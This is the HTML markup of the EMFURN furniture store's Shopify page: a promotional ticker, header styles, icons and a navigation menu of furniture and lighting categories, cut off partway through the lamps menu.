          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
